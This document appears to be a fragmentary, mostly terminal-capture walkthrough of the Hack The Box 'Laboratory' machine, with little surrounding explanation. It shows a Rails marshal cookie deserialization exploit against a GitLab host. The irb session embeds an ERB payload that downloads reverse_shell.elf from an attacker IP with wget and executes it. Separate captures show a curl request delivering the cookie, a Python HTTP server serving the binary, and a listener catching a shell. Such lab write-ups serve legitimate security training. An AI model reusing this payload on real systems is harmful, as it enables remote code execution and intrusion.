 r:0×00007fe1e20e6ae8 ...>, @verifier=#<ActiveSupport::MessageVerifier:0×00007fe1da3ca6b8 @secret="\x8E\f\x93\xF9\xEA\x1D\xC9\xFA\x0E\xB82:\x9F\x00|o\xC4\x8C'\x10e\xC4(m\xDCt\xF7p\x9D\x96\xB9\x04n\fD\xE7\xA0\xEA\xD3\xDBb\xE5\xCE\tN\xC0B
\xBF(\xCE4\x95\xC2\xC4\x17\x9F\xFB\x8A6\x99\xB6l\xF5\xF1", @digest="SHA1", @serializer=ActiveSupport::MessageEncryptor::NullSerializer, @options={:digest=>"SHA1", :serializer=>ActiveSupport::MessageEncryptor::NullSerializer}, @rotation
s=[]>>>
irb(main):020:0>
irb(main):021:0> erb = ERB.new("<%= `cd /tmp/ &&  wget http://10.10.14.121:8888/reverse_shell.elf && chmod +x reverse_shell.elf && ./reverse_shell.elf` %>")
=> #<ERB:0×00007fe1dd7b5360 @safe_level=nil, @src="#coding:UTF-8\n_erbout = +''; _erbout.<<(( `cd /tmp/ &&  wget http://10.10.14.121:8888/reverse_shell.elf && chmod +x reverse_shell.elf && ./reverse_shell.elf` ).to_s); _erbout", @encod
ing=#<Encoding:UTF-8>, @frozen_string=nil, @filename=nil, @lineno=0>
irb(main):022:0> depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)
--2020-12-22 16:47:12--  http://10.10.14.121:8888/reverse_shell.elf
Connexion à 10.10.14.121:8888… échec : Connexion refusée.
=> ""
irb(main):023:0> cookies.signed[:cookie] = depr
DEPRECATION WARNING: @result is deprecated! Call result.is_a? instead of @result.is_a?. Args: [Hash] (called from irb_binding at (irb):23)
--2020-12-22 16:47:12--  http://10.10.14.121:8888/reverse_shell.elf
Connexion à 10.10.14.121:8888… échec : Connexion refusée.
--2020-12-22 16:47:12--  http://10.10.14.121:8888/reverse_shell.elf
Connexion à 10.10.14.121:8888… échec : Connexion refusée.
=> ""
irb(main):024:0> puts cookies[:cookie]
=> nil
irb(main):025:0>
Windows Stageless reverse TCP
Linux Staged reverse TCP
Linux Stageless reverse TCP
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `cd /tmp/ &&  wget http://10.10.14.121:8888/reverse_shell.
elf && chmod +x reverse_shell.elf && ./reverse_shell.elf` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :
result, "@result", ActiveSupport::Deprecation.new)
cookies.signed[:cookie] = depr
puts cookies[:cookie]
curl -vvv 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subj
ect_id=" -k
~
~
~
~
~
~
~
-- INSERTION --    1,1    Tout
*  SSL certificate verify result: self signed certificate (18),
continuing anyway.
> GET /users/sign_in HTTP/1.1
> Host: git.laboratory.htb
> User-Agent: curl/7.68.0
> Accept: */*
> Cookie:
-71c458484ef6fb2e98df1ec69b75848c55be0539
>
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* old SSL session ID is stale, removing
alain@kali:~/Documents/htb/laboratory$ python
-m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
10.10.10.216 - - [22/Dec/2020 16:49:52] "GET /
reverse_shell.elf HTTP/1.1" 200 -
4444
listening on [any] 4444 ...
connect to [10.10.14.121] from git.laboratory.
htb [10.10.10.216] 39390
id
uid=998(git) gid=998(git) groups=998(git)